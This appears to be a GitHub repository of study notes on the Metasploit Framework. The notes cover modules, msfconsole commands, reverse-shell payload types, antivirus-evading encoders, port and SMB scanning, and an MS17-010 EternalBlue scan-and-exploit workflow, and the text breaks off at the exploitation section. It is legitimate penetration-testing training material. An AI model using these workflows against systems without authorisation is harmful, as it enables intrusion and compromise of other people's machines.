├── .github
├── ISSUE_TEMPLATE
│ ├── config.yml
│ └── custom.md
└── dependabot.yml
├── 01 - Introduction
└── README.md
├── 02 - Main Components
├── Modules
│ ├── 1. Auxiliary
│ │ └── README.md
│ ├── 2. Encoders
│ │ └── README.md
│ ├── 3. Evasion
│ │ └── README.md
│ ├── 4. Exploits
│ │ └── README.md
│ ├── 5. NOPs
│ │ └── README.md
│ ├── 6. Payloads
│ │ └── README.md
│ └── 7. Post
│ │ └── README.md
└── README.md
├── 03 - msfconsole
└── README.md
├── 04 - Working With Modules
├── Modules Usage
│ └── README.md
├── README.md
└── Sessions
│ └── README.md
├── 05 - Scanning
├── 01 - Port Scanning
│ └── README.md
├── 02 - UDP Service Identification
│ └── README.md
└── 03 - SMB Scans
│ └── README.md
├── 06 - The Metasploit DB
├── Example Workflow
│ └── README.md
└── README.md
├── 07 - Vulnerability Scanning
└── README.md
├── 08 - Exploitation
├── 01 - Working With Exploit
│ └── README.md
└── 02 - Working With Sessions
│ └── README.md
├── 09 - msfvenom
├── 01 - Intro and Output Formats
│ └── README.md
├── 02 - Encoders
│ └── README.md
├── 03 - Handlers
│ └── README.md
└── 04 - Other Payloads
│ └── README.md
├── 10 - Meterpreter Working
└── README.md
├── 11 - Meterpreter Flavors
└── README.md
├── 12 - Meterpreter Commands
├── 01 - Core Commands
│ └── README.md
├── 02 - File System Commnads
│ └── README.md
├── 03 - Networking Commands
│ └── README.md
├── 04 - System Commands
│ └── README.md
├── 05 - Other Commands
│ └── README.md
└── README.md
├── 13 - Meterpreter Post Exploitation
├── 01 - Help
│ └── README.md
├── 02 - Meterpreter Commands
│ └── README.md
├── 03 - Migrate
│ └── README.md
├── 04 - Hashdump
│ └── README.md
├── 05 - Search
│ └── README.md
├── 06 - Shell
│ └── README.md
└── README.md
├── 14 - Summary
└── README.md
├── 15 - Additional Resources
└── README.md
├── 16 - Post Exploitation Challenge
└── README.md
├── 17 - QnA
└── README.md
├── 18 - Scripts
└── README.md
├── 19 - Commands
└── README.md
├── CODE_OF_CONDUCT.md
├── CONTRIBUTING.md
├── LICENSE
└── README.md
/.github/ISSUE_TEMPLATE/config.yml:
--------------------------------------------------------------------------------
1 | blank_issues_enabled: false
2 |
--------------------------------------------------------------------------------
/.github/ISSUE_TEMPLATE/custom.md:
--------------------------------------------------------------------------------
1 | ---
2 | name: Custom issue template
3 | about: Describe any issue with this repo
4 | title: ''
5 | labels: documentation, enhancement, good first issue, invalid
6 | assignees: ShubhamJagtap2000
7 |
8 | ---
9 |
10 | ## What to add to this issue template??
11 |
12 | - Any queries regarding the repo content
13 | - Any additions in the documentation
14 | - Any feature/notes suggestion
15 | - Any other queries
16 |
--------------------------------------------------------------------------------
/.github/dependabot.yml:
--------------------------------------------------------------------------------
1 | version: 2
2 | updates:
3 | # Update GitHub Actions
4 | - package-ecosystem: "github-actions"
5 | directory: "/"
6 | schedule:
7 | interval: "weekly"
8 |
--------------------------------------------------------------------------------
/01 - Introduction/README.md:
--------------------------------------------------------------------------------
1 | # Introduction to Metasploit
2 |
3 | - Metasploit is the most widely used exploitation framework. Metasploit is a powerful tool that can support all phases of a penetration testing engagement, from information gathering to post-exploitation.
4 |
5 | - Metasploit has two main versions:
6 |
7 | - **Metasploit Pro:** The commercial version that facilitates the automation and management of tasks. This version has a ***graphical user interface (GUI)***.
8 | - **Metasploit Framework:** The open-source version that works from the command line. This room will focus on this version, installed on the AttackBox and most commonly used penetration testing Linux distributions.4
9 |
10 | - The Metasploit Framework is a set of tools that allow information gathering, scanning, exploitation, exploit development, post-exploitation, and more.
11 | - While the primary usage of the Metasploit Framework focuses on the penetration testing domain, it is also useful for vulnerability research and exploit development.
12 |
13 | - The main components of the Metasploit Framework can be summarized as follows:
14 |
15 | - **msfconsole:** The main command-line interface.
16 | - **Modules:** supporting modules such as exploits, scanners, payloads, etc.
17 | - **Tools:** Stand-alone tools that will help vulnerability research, vulnerability assessment, or penetration testing. Some of these tools are ***msfvenom, pattern_create and pattern_offset***. We will cover msfvenom within this repository, but ***pattern_create*** and ***pattern_offset*** are tools useful in exploit development which is beyond the scope of this module.
18 |
19 |
--------------------------------------------------------------------------------
/02 - Main Components/Modules/1. Auxiliary/README.md:
--------------------------------------------------------------------------------
1 | # Auxiliary Module
2 |
3 | - Any supporting module, such as **scanners, crawlers and fuzzers**, can be found here.
4 |
5 | 
6 |
--------------------------------------------------------------------------------
/02 - Main Components/Modules/2. Encoders/README.md:
--------------------------------------------------------------------------------
1 | # Encoders
2 |
3 | - Encoders will allow you to encode the exploit and payload in the hope that a ***signature-based*** antivirus solution may miss them.
4 |
5 | - Signature-based antivirus and security solutions have a database of known threats.
6 | - They detect threats by comparing suspicious files to this database and raise an alert if there is a match.
7 | - Thus encoders can have a ***limited success rate*** as antivirus solutions can perform additional checks.
8 |
9 | 
10 |
--------------------------------------------------------------------------------
/02 - Main Components/Modules/3. Evasion/README.md:
--------------------------------------------------------------------------------
1 | # Evasion Module
2 |
3 | - While encoders will encode the payload, they should not be considered a direct attempt to evade antivirus software.
4 |
5 | - On the other hand, “evasion” modules will try that, with more or less success.
6 |
7 | 
8 |
--------------------------------------------------------------------------------
/02 - Main Components/Modules/4. Exploits/README.md:
--------------------------------------------------------------------------------
1 | # Exploits
2 |
3 | - Exploits, neatly organized by target system.
4 |
5 | 
6 |
--------------------------------------------------------------------------------
/02 - Main Components/Modules/5. NOPs/README.md:
--------------------------------------------------------------------------------
1 | # No OPeration Module
2 |
3 | - NOPs (No OPeration) do nothing, literally.
4 |
5 | - They are represented in the **Intel x86** CPU family they are represented with **0x90**, following which the CPU will do nothing for one cycle.
6 | - They are often used as a buffer to achieve consistent payload sizes.
7 |
8 | 
9 |
--------------------------------------------------------------------------------
/02 - Main Components/Modules/6. Payloads/README.md:
--------------------------------------------------------------------------------
1 | # Payloads Module
2 |
3 | - Payloads are codes that will run on the target system.
4 |
5 | - Exploits will leverage a vulnerability on the target system, but to achieve the desired result, we will need a payload.
6 | - Examples could be; getting a shell, loading a malware or backdoor to the target system, running a command, or launching calc.exe as a proof of concept to add to the penetration test report.
7 | - Starting the calculator on the target system remotely by launching the `calc.exe` application is a benign way to show that we can run commands on the target system.
8 |
9 | - Running command on the target system is already an important step but having an interactive connection that allows you to type commands that will be executed on the target system is better.
10 | - Such an interactive command line is called a `shell`. Metasploit offers the ability to send different payloads that can open shells on the target system.
11 |
12 | 
13 |
14 | # Payload Types
15 |
16 | **1. Singles:** Self-contained payloads (add user, launch notepad.exe, etc.) that do not need to download an additional component to run.
17 |
18 | **2. Stagers:** Responsible for setting up a connection channel between Metasploit and the target system. Useful when working with staged payloads. `Staged payloads` will first upload a ***stager*** on the target system then **download** the rest of the payload (stage). This provides some advantages as the initial size of the payload will be relatively small compared to the full payload sent at once.
19 |
20 | **3. Stages:** Downloaded by the stager. This will allow you to use larger sized payloads.
21 |
22 |
23 | - Metasploit has a subtle way to help you identify single (also called `inline`) payloads and staged payloads.
24 |
25 | - **generic/shell_reverse_tcp**
26 | - **windows/x64/shell/reverse_tcp**
27 |
28 | - Both are reverse Windows shells. The former is an `inline` (or single) payload, as indicated by the `_` between `shell` and `reverse`.
29 | - While the latter is a staged payload, as indicated by the `/` between `shell` and `reverse`.
30 |
--------------------------------------------------------------------------------
/02 - Main Components/Modules/7. Post/README.md:
--------------------------------------------------------------------------------
1 | # Post Module
2 |
3 | - Post modules will be useful on the **final** stage of the penetration testing process, ***post-exploitation***.
4 |
5 | 
6 |
--------------------------------------------------------------------------------
/02 - Main Components/README.md:
--------------------------------------------------------------------------------
1 | # Main Components of Metasploit
2 |
3 | - While using the Metasploit Framework, you will primarily interact with the Metasploit Console. You can launch it from the terminal using the `msfconsole` command.
4 |
5 | - The console will be your main interface to interact with the different modules of the Metasploit Framework.
6 |
7 | - Modules are small components within the Metasploit Framework that are built to perform a specific task, such as exploiting a vulnerability, scanning a target, or performing a brute-force attack.
8 |
9 | - Before diving into **[Modules](https://github.com/ShubhamJagtap2000/Metasploit/tree/main/02%20-%20Main%20Components/Modules)**, it would be helpful to clarify a few recurring concepts: vulnerability, exploit, and payload.
10 |
11 | - **Exploit:** A piece of code that uses a vulnerability present on the target system.
12 |
13 | - **Vulnerability:** A design, coding, or logic flaw affecting the target system. The exploitation of a vulnerability can result in disclosing confidential information or allowing the attacker to execute code on the target system.
14 |
15 | - **Payload:** An exploit will take advantage of a vulnerability. However, if we want the exploit to have the result we want (gaining access to the target system, read confidential information, etc.), we need to use a payload. Payloads are the code that will run on the target system.
16 |
17 | - Modules and categories under each one are listed below. These are given for reference purposes, but you will interact with them through the ***[Metasploit Console]() (msfconsole)***.
18 |
19 | # Metasploit Modules
20 |
21 | ### 1. [Auxiliary](https://github.com/ShubhamJagtap2000/Metasploit/tree/main/02%20-%20Main%20Components/Modules/1.%20Auxiliary)
22 | ### 2. [Encoders](https://github.com/ShubhamJagtap2000/Metasploit/tree/main/02%20-%20Main%20Components/Modules/2.%20Encoders)
23 | ### 3. [Evasion](https://github.com/ShubhamJagtap2000/Metasploit/tree/main/02%20-%20Main%20Components/Modules/3.%20Evasion)
24 | ### 4. [Exploits](https://github.com/ShubhamJagtap2000/Metasploit/tree/main/02%20-%20Main%20Components/Modules/4.%20Exploits)
25 | ### 5. [NOPs](https://github.com/ShubhamJagtap2000/Metasploit/tree/main/02%20-%20Main%20Components/Modules/5.%20NOPs)
26 | ### 6. [Payloads](https://github.com/ShubhamJagtap2000/Metasploit/tree/main/02%20-%20Main%20Components/Modules/6.%20Payloads)
27 | ### 7. [Post](https://github.com/ShubhamJagtap2000/Metasploit/tree/main/02%20-%20Main%20Components/Modules/7.%20Post)
28 |
--------------------------------------------------------------------------------
/03 - msfconsole/README.md:
--------------------------------------------------------------------------------
1 | # msfconsole
2 |
3 | ## > Launch Command: `msfconsole`
4 |
5 | - Once launched, you will see the command line changes to ***msf5*** (or ***msf6*** depending on the installed version of Metasploit).
6 |
7 | ## > ls and ping
8 |
9 | - The first command is `ls` which lists the contents of the folder from which Metasploit was launched.
10 | - It is followed by a `ping` sent to Google's DNS IP address (8.8.8.8).
11 | - We had to add the `-c 1` option, so only a **single** ping was sent. Otherwise, the ping process would continue until it is stopped using `CTRL+C`.
12 |
13 | ## > **help**
14 |
15 | - While on the subject, the help command can be used on its own or for a specific command. Below is the help menu for the set command we will cover soon.
16 |
17 | 
18 |
19 | ## > history
20 |
21 | - You can use the history command to see commands you have typed earlier.
22 |
23 | 
24 |
25 | ## > use
26 |
27 | - The module to be used can be selected with the use command followed by the number at the beginning of the search result line.
28 |
29 | 
30 |
31 | ## > show
32 |
33 | - The prompt tells us we now have a context set in which we will work. You can see this by typing the show options command.
34 |
35 | 
36 |
37 | - The show command can be used in any context followed by a module type (auxiliary, payload, exploit, etc.) to list available modules. The example below lists payloads that can be used with the ms17-010 Eternalblue exploit.
38 |
39 | 
40 |
41 | ## > back
42 |
43 | - You can leave the context using the back command.
44 |
45 | ## > info
46 |
47 | - Further information on any module can be obtained by typing the info command within its context.
48 | - Info is not a help menu; it will display detailed information on the module such as its author, relevant sources, etc.
49 |
50 | 
51 |
52 | ## > search
53 |
54 | - One of the most useful commands in msfconsole is search. This command will search the Metasploit Framework database for modules relevant to the given search parameter.
55 | - You can conduct searches using CVE numbers, exploit names (eternalblue, heartbleed, etc.), or target system.
56 |
57 | 
58 |
59 | - You can use any module returned in a search result with the command use followed by the number at the beginning of the result line.
60 |
61 | - Another essential piece of information returned is in the `rank` column.
62 | - Exploits are rated based on their reliability. The table below provides their respective descriptions.
63 |
64 | 
65 |
66 | - You can direct the search function using keywords such as type and platform.
67 |
68 | - For example, if we wanted our search results to only include auxiliary modules, we could set the type to auxiliary. The screenshot below shows the output of the search
69 | ```
70 | type:auxiliary telnet
71 | ```
72 |
73 | 
74 |
75 | - Please remember that exploits take advantage of a vulnerability on the target system and may always show unexpected behavior.
76 | - A low-ranking exploit may work perfectly, and an excellent ranked exploit may not, or worse, crash the target system.
77 |
--------------------------------------------------------------------------------
/04 - Working With Modules/Modules Usage/README.md:
--------------------------------------------------------------------------------
1 | # Using Modules
2 |
3 | # The exploit Command
4 |
5 | - Once all module parameters are set, you can launch the module using the `exploit` command.
6 |
7 | - Metasploit also supports the `run` command, which is an alias created for the exploit command as the word exploit did not make sense when using modules that were ***not exploits*** (port scanners, vulnerability scanners, etc.).
8 |
9 |
10 | - The exploit command can be used ***without*** any parameters or using the `-z` parameter.
11 |
12 | - The `exploit -z` command will run the exploit and ***background*** the session as soon as it opens.
13 |
14 | 
15 |
16 | - This will return you the context prompt from which you have run the exploit.
17 |
18 | - Some modules support the `check` option. This will **check if the target system is vulnerable without exploiting it**.
19 |
20 |
21 |
22 |
--------------------------------------------------------------------------------
/04 - Working With Modules/README.md:
--------------------------------------------------------------------------------
1 | # Working With Modules
2 |
3 | # Step 1: Regular Command Prompt
4 | ```
5 | Command : msfconsole
6 | ```
7 | # Step 2: msfconsole Prompt
8 | ```
9 | msf5> or msf6>
10 | ```
11 | # Step 3: Decide to Use a Module
12 |
13 | 
14 |
15 | # Step 4: A Context Prompt
16 |
17 | - Once you have decided to use a module and used the set command to chose it, the msfconsole will show the context. You can use context-specific commands (e.g. ***set RHOSTS 10.10.x.x***) here.
18 |
19 | # Step 5: The meterpreter Prompt
20 |
21 | 
22 |
23 | # Step 6: show options Command
24 |
25 | - The show options command will list all available parameters.
26 |
27 | 
28 |
29 | # Step 7: set RHOSTS, RPORT, LHOSTS, PAYLOAD, SESSION, etc
30 |
31 | ## Parameters that you will often use in this step
32 |
33 | **1. RHOSTS:** ***Remote host***, the ***IP address*** of the ***target*** system. A single IP address or a network range can be set. This will support the `CIDR (Classless Inter-Domain Routing)` notation (/24, /16, etc.) or a network range `(10.10.10.x – 10.10.10.y)`. You can also use a ***file*** where targets are listed, one target per line using `file:/path/of/the/target_file.txt`
34 |
35 |
36 | **2. RPORT:** ***Remote port***, the port on the target system the vulnerable application is running on.
37 |
38 | **3. PAYLOAD:** The payload you will use with the exploit.
39 |
40 | **4. LHOST:** ***Localhost***, the ***attacking machine IP*** address.
41 |
42 | **5. LPORT:** ***Local port***, the port you will use for the reverse shell to connect back to. This is a port on your ***attacking*** machine, and you can set it to any port not used by any other application.
43 |
44 | **6. SESSION:** Each connection established to the target system using Metasploit will have a ***session ID***. You will use this with post-exploitation modules that will connect to the target system using an existing connection.
45 |
46 | ### **Once you have set a parameter, you can use the `show options` command to check the value was set correctly.**
47 |
48 |
49 | # Other Steps
50 |
51 | ## Shell on the Target Sysytem
52 |
53 | - Once the ***exploit is completed***, you may have access to a command shell on the target system. This is a regular command line, and all commands typed here run on the target system.
54 | ```
55 | C:\Windows\system32>
56 | ```
57 |
58 | ## The unset all Command
59 |
60 | - You can also clear any parameter value using the `unset` command or clear all set parameters with the `unset all` command.
61 |
62 | 
63 |
64 | ## The setg and unsetg Command
65 |
66 | - You can use the `setg` command to set values that will be used for all modules. The setg command is used like the set command.
67 |
68 | - The ***difference*** is that if you use the set command to set a value using a module and you switch to another module, you will need to set the value again. The setg command allows you to set the value so it can be used by ***default*** across different modules.
69 |
70 | - You can ***clear*** any value set with setg using `unsetg`.
71 |
72 | - The example below uses the following flow;
73 |
74 | - We use the ***ms17_010_eternalblue*** exploitable
75 | - We set the ***RHOSTS*** variable using the `setg` command instead of the `set` command
76 | - We use the `back` command to leave the exploit context
77 | - We use an **auxiliary** (this module is a scanner to discover ***MS17-010*** vulnerabilities)
78 | - The `show options` command shows the ***RHOSTS*** parameter is already populated with the **IP** address of the ***target*** system.
79 |
80 | 
81 |
82 |
83 | - The `setg` command sets a **global** value that will be used until you exit Metasploit or clear it using the `unsetg` command.
84 |
85 | # Next Steps:
86 |
87 | ## [Using Modules](https://github.com/ShubhamJagtap2000/Metasploit/tree/main/04%20-%20Working%20With%20Modules/Modules%20Usage)
88 |
89 | ## [Sessions](https://github.com/ShubhamJagtap2000/Metasploit/tree/main/04%20-%20Working%20With%20Modules/Sessions)
90 |
--------------------------------------------------------------------------------
/04 - Working With Modules/Sessions/README.md:
--------------------------------------------------------------------------------
1 | # Sessions
2 |
3 | # The background Command
4 |
5 | - Once a vulnerability has been ***successfully*** exploited, a session will be created.
6 | - This is the communication channel established between the `target system and Metasploit`.
7 |
8 |
9 | - You can use the `background` command to background the session prompt and go back to the msfconsole prompt.
10 |
11 | 
12 |
13 | # The sessions Command
14 |
15 | - Alternatively, `CTRL + Z` can be used to background sessions.
16 |
17 | - The `sessions` command can be used from the ***msfconsole prompt or any context*** to see the existing sessions.
18 |
19 | 
20 |
21 | - To interact with any session, you can use the `sessions -i` command followed by the desired session number.
22 |
23 | 
24 |
--------------------------------------------------------------------------------
/05 - Scanning/01 - Port Scanning/README.md:
--------------------------------------------------------------------------------
1 | # Port Scanning
2 |
3 | # The `search portscan` Command
4 |
5 | - Metasploit has a number of modules to scan open ports on the target system and network. You can list potential port scanning modules available using the `search portscan` command.
6 |
7 | 
8 |
9 | - Port scanning modules will require you to set a few options:
10 |
11 |
12 | - **CONCURRENCY:** Number of targets to be scanned simultaneously.
13 |
14 | - **PORTS:** Port range to be scanned. Please note that `1-1000` here will not be the same as using Nmap with the default configuration. Nmap will scan the `1000` most used ports, while Metasploit will scan port numbers from `1 to 10000`.
15 |
16 | - **RHOSTS:** Target or target network to be scanned.
17 |
18 | - **THREADS:** Number of threads that will be used simultaneously. More threads will result in faster scans.
19 |
20 | 
21 |
22 | - You can directly perform Nmap scans from the msfconsole prompt as shown below faster:
23 |
24 | 
25 |
26 | - As for information gathering, if your engagement requires a speedier approach to port scanning, Metasploit may not be your first choice. However, a number of modules make Metasploit a useful tool for the scanning phase.
27 |
--------------------------------------------------------------------------------
/05 - Scanning/02 - UDP Service Identification/README.md:
--------------------------------------------------------------------------------
1 | # UDP Service Identification
2 |
3 | - The ***scanner/discovery/udp_sweep*** module will allow you to quickly identify services running over the UDP (User Datagram Protocol).
4 |
5 | - As you can see below, this module will not conduct an extensive scan of all possible UDP services but does provide a quick way to identify services such as `DNS` or `NetBIOS`.
6 |
7 | 
8 |
--------------------------------------------------------------------------------
/05 - Scanning/03 - SMB Scans/README.md:
--------------------------------------------------------------------------------
1 | # SMB Scans
2 |
3 | - Metasploit offers several useful auxiliary modules that allow us to scan specific services.
4 | - Especially useful in a corporate network would be `smb_enumshares` and `smb_version` but please spend some time to identify scanners that the Metasploit version installed on your system offers.
5 |
6 | 
7 |
8 |
9 | - When performing service scans, it would be important not to omit more "exotic" services such as `NetBIOS`.
10 |
11 | - `NetBIOS`, ***Network Basic Input Output System***, similar to SMB, allows computers to communicate over the network to share files or send files to printers.
12 |
13 | - The NetBIOS name of the ***target*** system can give you an idea about its role and even importance (e.g. CORP-DC, DEVOPS, SALES, etc.).
14 |
15 | - You may also run across some shared files and folders that could be accessed either without a password or protected with a simple password (e.g. admin, administrator, root, toor, etc.).
16 |
17 | - Remember, Metasploit has many modules that can help you have a better understanding of the target system and possibly help you find vulnerabilities. It is always worth performing a ***quick search*** to see if there are any modules that could be helpful based on your target system.
18 |
--------------------------------------------------------------------------------
/06 - The Metasploit DB/Example Workflow/README.md:
--------------------------------------------------------------------------------
1 | # Example Workflow
2 |
3 | #### 1. We will use the vulnerability scanning module that finds potential ***MS17-010 vulnerabilities*** with the use command:
4 | ```
5 | auxiliary/scanner/smb/smb_ms17_010
6 | ```
7 | #### 2. We set the RHOSTS value using `hosts -R`.
8 | #### 3. We have typed `show options` to check if all values were assigned correctly. (In this example, ***10.10.138.32*** is the IP address we have scanned earlier using the `db_nmap` command)
9 | #### 4. Once all parameters are set, we launch the exploit using the `run` or `exploit` command.
10 |
11 | 
12 |
13 | 
14 |
15 | - If there is more than one host saved to the database, all IP addresses will be used when the `hosts -R` command is used.
16 |
17 | - In a typical penetration testing engagement, we could have the following scenario:
18 |
19 | - Finding available hosts using the `db_nmap` command
20 | - Scanning these for further vulnerabilities or open ports (using a port scanning module)
21 |
22 | - The `services` command used with the `-S` parameter will allow you to search for specific services in the environment.
23 |
24 | 
25 |
26 | - You may want to look for low-hanging fruits such as:
27 |
28 | - **HTTP:** Could potentially host a web application where you can find vulnerabilities like SQL injection or Remote Code Execution (RCE).
29 |
30 | - **FTP:** Could allow anonymous login and provide access to interesting files.
31 |
32 | - **SMB:** Could be vulnerable to SMB exploits like MS17-010
33 |
34 | - **SSH:** Could have default or easy to guess credentials
35 |
36 | - **RDP:** Could be vulnerable to Bluekeep or allow desktop access if weak credentials were used.
37 |
38 |
39 | - As you can see, Metasploit has many features to aid in engagements such as the ability to compartmentalize your engagements into workspaces, analyze your results at a high level, and quickly import and explore data.
40 |
--------------------------------------------------------------------------------
/06 - The Metasploit DB/README.md:
--------------------------------------------------------------------------------
1 | # The Metasploit Database
2 |
3 | - You will first need to start the ***PostgreSQL database***, which Metasploit will use with the following command:
4 | ```
5 | systemctl start postgresql
6 | ```
7 |
8 | - Then you will need to initialize the Metasploit Database using the `msfdb init` command.
9 |
10 | 
11 |
12 | - You can now launch `msfconsole` and check the database status using the `db_status` command.
13 |
14 | 
15 |
16 | - The database feature will allow you to create workspaces to isolate different projects. When first launched, you should be in the default workspace. You can list available workspaces using the `workspace` command.
17 |
18 | 
19 |
20 | - You can ***add*** a workspace using the `-a` parameter or ***delete*** a workspace using the `-d` parameter, respectively. The screenshot below shows that a new workspace named `tryhackme` was created.
21 |
22 | 
23 |
24 | - You will also notice that the new database name is printed in ***red***, starting with a `*` symbol.
25 |
26 | - You can use the `workspace` command to navigate between workspaces simply by typing workspace followed by the desired workspace name.
27 |
28 | 
29 |
30 | - You can use the `workspace -h` command to list available options for the `workspace` command.
31 |
32 | 
33 |
34 | - Different from regular Metasploit usage, once Metasploit is launched with a database, the `help` command, you will show the Database Backend Commands menu.
35 |
36 | 
37 |
38 | - If you run a ***Nmap scan*** using the `db_nmap` shown below, all results will be saved to the database.
39 |
40 | 
41 |
42 | - You can now reach information relevant to ***hosts*** and ***services*** running on target systems with the `hosts` and `services` commands, respectively.
43 |
44 | 
45 |
46 | - The `hosts -h` and `services -h` commands can help you become more familiar with available options.
47 |
48 | - Once the host information is ***stored*** in the database, you can use the `hosts -R` command to ***add*** this value to the `RHOSTS` parameter.
49 |
50 | #
51 |
52 | ### [Example Workflow](https://github.com/ShubhamJagtap2000/Metasploit/tree/main/06%20-%20The%20Metasploit%20DB/Example%20Workflow)
53 |
54 |
55 |
56 |
--------------------------------------------------------------------------------
/07 - Vulnerability Scanning/README.md:
--------------------------------------------------------------------------------
1 | # Vulnerability Scanning
2 |
3 | - Metasploit allows you to quickly identify some critical vulnerabilities that could be considered as “low hanging fruit”.
4 |
5 | - The term “low hanging fruit” usually refers to ***easily identifiable and exploitable vulnerabilities*** that could potentially allow you to gain a foothold on a system and, in some cases, gain high-level privileges such as root or administrator.
6 |
7 | - Finding vulnerabilities using Metasploit will rely heavily on your ability to scan and fingerprint the target. The better you are at these stages, the more options Metasploit may provide you.
8 |
9 | - For example, if you identify a ***VNC service*** running on the target, you may use the `search` function on Metasploit to list useful modules. The results will contain payload and post modules.
10 |
11 | - At this stage, these results are not very useful as we have not discovered a potential exploit to use just yet. However, in the case of VNC, there are several scanner modules that we can use.
12 |
13 | 
14 |
15 | - You can use the `info` command for any module to have a better understanding of its ***use*** and ***purpose***.
16 |
17 | 
18 |
19 | - As you can see, the `vnc_login` module can help us find login details for the ***VNC service***.
20 |
--------------------------------------------------------------------------------
/08 - Exploitation/01 - Working With Exploit/README.md:
--------------------------------------------------------------------------------
1 | # Working With Exploit
2 |
